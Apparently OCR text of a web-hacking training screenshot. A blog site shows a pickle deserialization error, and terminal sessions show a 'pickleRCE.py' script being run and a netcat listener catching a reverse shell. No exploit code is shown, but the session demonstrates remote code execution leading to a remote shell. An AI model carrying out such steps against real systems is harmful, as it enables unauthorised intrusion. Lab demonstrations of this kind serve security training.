 https://the-abstractors.co...
The Abstractors
Something went wrong!! (500)
Try again
Pickle Deserialization error'=
About
The Abstractors is a platform for
the "abstractors" or bloggers to
communicate with the world,
share their opinion and
experiences. Join us and become
a part of the community.
Tweets by The_Abstractors
Login
About
The Abstractors
Contact
Register
Copyright © 2019 All Rights Reserved by The Abstractors.
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages X server
admin@beardenx:~/WebHacking-Training-Resources$ python3 pickleRCE.py
admin@beardenx:~/WebHacking-Training-Resources$
2. 3.106.113.46 (admin)
➤ For more info, ctrl+click on help or visit our website.
Linux beardenx 5.10.0-29-cloud-amd64 #1 SMP Debian 5.10.216-1 (2024-05-03)
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu May 16 06:16:43 2024 from 202.184.248.162
admin@beardenx:~$ nc -nvlp 8888
Listening on 0.0.0.0 8888
Connection received on 204.48.20.192 51304
/bin/sh: 0: can't access tty; job control turned off
\[\033[01;34m\]\w\[\033[00m\] \[\033[01;32m\]$ \[\033[00m\]
3. 3.106.113.46 (admin)